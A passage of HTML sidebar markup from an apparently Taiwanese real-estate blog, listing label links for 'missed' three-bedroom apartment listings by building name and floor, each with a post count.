<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9110F'>
無緣物件-三房-&#12304;六家匯&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9118F'>
無緣物件-三房-&#12304;六家匯&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9120F'>
無緣物件-三房-&#12304;六家匯&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A9%E6%AF%8D%E6%A8%82%E6%B4%BB%E3%80%916F'>
無緣物件-三房-&#12304;天母樂活&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E9%83%A1%E3%80%9112F'>
無緣物件-三房-&#12304;太睿郡&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E8%A7%80%E3%80%9113F'>
無緣物件-三房-&#12304;太睿觀&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96%E6%BA%B1%E9%82%B8%E3%80%918F'>
無緣物件-三房-&#12304;文化溱邸&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E5%BF%83%E5%8C%AF%E3%80%9129F'>
無緣物件-三房-&#12304;文心匯&#12305;29F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E%E3%80%917F'>
無緣物件-三房-&#12304;文鼎為美&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E%E3%80%919F'>
無緣物件-三房-&#12304;文鼎為美&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%97%A5%E5%AE%89%E5%B7%B4%E9%BB%8E%E3%80%912F'>
無緣物件-三房-&#12304;日安巴黎&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B0%B4%E6%80%A1%E5%9C%92%E3%80%912F'>
無緣物件-三房-&#12304;水怡園&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B0%B4%E8%88%8D%E7%A7%80%E6%A8%B9%E3%80%9113F'>
無緣物件-三房-&#12304;水舍秀樹&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B0%B4%E6%B6%B5%E5%9C%92%E3%80%9112F'>
無緣物件-三房-&#12304;水涵園&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%912F'>
無緣物件-三房-&#12304;世紀皇家&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%96%E4%B9%BE%E7%95%8A%E3%80%915F'>
無緣物件-三房-&#12304;世乾畊&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8C%97%E5%A4%A7%E6%84%9B%E6%A8%82%E3%80%9110F'>
無緣物件-三房-&#12304;北大愛樂&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8F%B0%E5%8C%97%E5%8C%97%E8%97%9D%E5%A4%A7%E7%BE%8E%E5%AF%93%E3%80%912F'>
無緣物件-三房-&#12304;台北北藝大美寓&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8F%B0%E7%A7%91%E6%99%B6%E5%93%81%E3%80%917F'>
無緣物件-三房-&#12304;台科晶品&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9B%9B%E5%AD%A3%E8%8A%B1%E5%9C%92%E3%80%913F'>
無緣物件-三房-&#12304;四季花園&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9B%9B%E5%AD%A3%E8%8A%B1%E5%9C%92%E3%80%915F'>
無緣物件-三房-&#12304;四季花園&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9B%9B%E5%AD%A3%E8%8A%B1%E5%9C%92%E3%80%916F'>
無緣物件-三房-&#12304;四季花園&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%917F'>
無緣物件-三房-&#12304;巨人&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%89%E7%AB%8B%E6%96%B9%E3%80%916F'>
無緣物件-三房-&#12304;光立方&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%89%E5%BE%A9%E5%A4%A9%E4%B8%8B%E3%80%9112F'>
無緣物件-三房-&#12304;光復天下&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%89%E8%8F%AF%E4%BA%8C%E8%A1%97%E5%85%AC%E5%AF%93%E3%80%912F'>
無緣物件-三房-&#12304;光華二街公寓&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%A8%E6%B0%91%E6%99%82%E4%BB%A3%E3%80%9114F'>
無緣物件-三房-&#12304;全民時代&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%A8%E6%98%8E%E6%96%B0%E6%99%AF%E3%80%915F'>
無緣物件-三房-&#12304;全明新景&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%90%88%E6%96%B0%E8%A9%A0%E9%81%87%E3%80%9111F'>
無緣物件-三房-&#12304;合新詠遇&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%90%8D%E7%99%BC%E4%B8%89%E5%A2%83%E3%80%9114F'>
無緣物件-三房-&#12304;名發三境&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B1%9F%E5%B1%B1%E8%B3%A6%E3%80%9111F'>
無緣物件-三房-&#12304;江山賦&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E5%8C%97101%E3%80%914F'>
無緣物件-三房-&#12304;竹北101&#12305;4F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E6%9D%B1%E6%83%A0%E5%AE%89%E7%BE%8E%E5%BB%88%E3%80%917F'>
無緣物件-三房-&#12304;竹東惠安美廈&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E4%B8%BB%E4%BA%BA%E3%80%918F'>
無緣物件-三房-&#12304;竹科主人&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%82%85%E6%8F%9A%E3%80%9124F'>
無緣物件-三房-&#12304;竹科悅揚&#12305;24F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%BB%99%E3%80%913F'>
無緣物件-三房-&#12304;竹科滙&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%BD%A4%E9%9A%86%E3%80%915F'>
無緣物件-三房-&#12304;竹科潤隆&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%BD%A4%E9%9A%86%E3%80%918F'>
無緣物件-三房-&#12304;竹科潤隆&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E9%A2%A8QMAX%E3%80%915F'>
無緣物件-三房-&#12304;竹風QMAX&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E6%85%B6%E9%87%91%E5%8F%A1%E3%80%9113F'>
無緣物件-三房-&#12304;竹慶金叡&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A5%BF%E5%A4%A7%E8%B7%AF%E3%80%914F'>
無緣物件-三房-&#12304;西大路&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AE%8F%E5%AE%B6%E5%87%B1%E6%82%85%E3%80%917F'>
無緣物件-三房-&#12304;宏家凱悅&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9121F'>
無緣物件-三房-&#12304;宏觀大器&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9124F'>
無緣物件-三房-&#12304;宏觀大器&#12305;24F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B2%9B%E7%B4%8D%E6%B5%B7%E3%80%912F'>
無緣物件-三房-&#12304;沛納海&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BA%9E%E6%98%95%E5%96%9C%E5%BE%A0%E7%99%BB%E3%80%9114F'>
無緣物件-三房-&#12304;亞昕喜徠登&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BA%AC%E5%BE%A1%E8%8B%91%E3%80%916F'>
無緣物件-三房-&#12304;京御苑&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%92%8C%E7%99%BC%E9%A6%96%E6%B9%9B%E3%80%918F'>
無緣物件-三房-&#12304;和發首湛&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E4%B8%80%E6%99%AF%E3%80%912F'>
無緣物件-三房-&#12304;坤山一景&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E6%BC%BE%E3%80%9113F'>
無緣物件-三房-&#12304;坤山水漾&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E7%A6%BE%E5%92%8C%E3%80%9116F'>
無緣物件-三房-&#12304;坤山禾和&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E7%A6%BE%E5%92%8C%E3%80%915F'>
無緣物件-三房-&#12304;坤山禾和&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B9%B8%E7%A6%8F%E9%9B%84%E9%83%A15%E3%80%913F'>
無緣物件-三房-&#12304;幸福雄郡5&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8E%9F%E7%9B%B8%E3%80%914F'>
無緣物件-三房-&#12304;昌禾原相&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8E%9F%E7%9B%B8%E3%80%916F'>
無緣物件-三房-&#12304;昌禾原相&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8E%9F%E7%9B%B8%E3%80%917F'>
無緣物件-三房-&#12304;昌禾原相&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8E%E6%97%A5%E8%BB%B8%E3%80%9113F'>
無緣物件-三房-&#12304;明日軸&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8E%E6%B9%96%E8%B7%AF%E8%8F%AF%E5%BB%88%E3%80%913F'>
無緣物件-三房-&#12304;明湖路華廈&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%9D%BF%E6%A9%8B%E9%9B%A8%E8%BE%B2%E3%80%9124F'>
無緣物件-三房-&#12304;板橋雨農&#12305;24F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%AD%A6%E9%99%B5%E5%A4%A9%E5%BB%88%E3%80%915F'>
無緣物件-三房-&#12304;武陵天廈&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%8A%B1%E5%9C%92%E5%BB%A3%E5%A0%B4%E3%80%912F'>
無緣物件-三房-&#12304;花園廣場&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%8A%B1%E5%9C%92%E5%BB%A3%E5%A0%B4%E3%80%913F'>
無緣物件-三房-&#12304;花園廣場&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%95%B7%E6%98%A5%E5%A4%A9%E5%BB%88%E3%80%9110F'>
無緣物件-三房-&#12304;長春天廈&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%9D%92%E7%BF%A0%E5%AE%B6%E5%9C%92%E3%80%915F'>
無緣物件-三房-&#12304;青翠家園&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%86%A0%E8%BB%8D%E5%9F%8E%E5%B3%B0%E3%80%916F'>
無緣物件-三房-&#12304;冠軍城峰&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%93%81%E5%B7%9D%E9%A2%A8%E3%80%9114F'>
無緣物件-三房-&#12304;品川風&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9F%8E%E5%BF%83%E5%9F%8E%E9%82%91%E3%80%9111F'>
無緣物件-三房-&#12304;城心城邑&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A8%81%E5%9D%87%E5%B3%B0%E6%BE%A4%E3%80%9120F'>
無緣物件-三房-&#12304;威均峰澤&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A8%81%E5%9D%87%E5%B3%B0%E6%BE%A4%E3%80%9121F'>
無緣物件-三房-&#12304;威均峰澤&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%9F%B3%E5%AE%97%E9%87%8C%E3%80%913F'>
無緣物件-三房-&#12304;柳宗里&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%BE%8E%E8%A1%93%E4%B8%80%E8%99%9F%E9%99%A2%E3%80%9129F'>
無緣物件-三房-&#12304;美術一號院&#12305;29F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%BE%8E%E9%BA%97%E8%8F%AF%E5%AD%B8%E5%BA%9C%E9%81%93%E3%80%918F'>
無緣物件-三房-&#12304;美麗華學府道&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A2%A8%E4%B8%AD%E7%B7%8B%E6%AB%BB%E3%80%912F'>
無緣物件-三房-&#12304;風中緋櫻&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A2%A8%E4%B8%AD%E7%B7%8B%E6%AB%BB%E3%80%917F'>
無緣物件-三房-&#12304;風中緋櫻&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A2%A8%E4%B9%8B%E9%A0%8C%E3%80%912F'>
無緣物件-三房-&#12304;風之頌&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A6%96%E6%B9%9B%E3%80%914F'>
無緣物件-三房-&#12304;首湛&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8E%9F%E7%BE%8E%E9%A4%A8%E3%80%916F'>
無緣物件-三房-&#12304;原美館&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8E%9F%E6%91%BA%E3%80%915F'>
無緣物件-三房-&#12304;原摺&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B8%AB%E8%8B%91%E7%BF%A0%E5%A0%A4%E6%98%A5%E3%80%912F'>
無緣物件-三房-&#12304;師苑翠堤春&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%B8%8AS%E3%80%9111F'>
無緣物件-三房-&#12304;時上S&#12305;11F
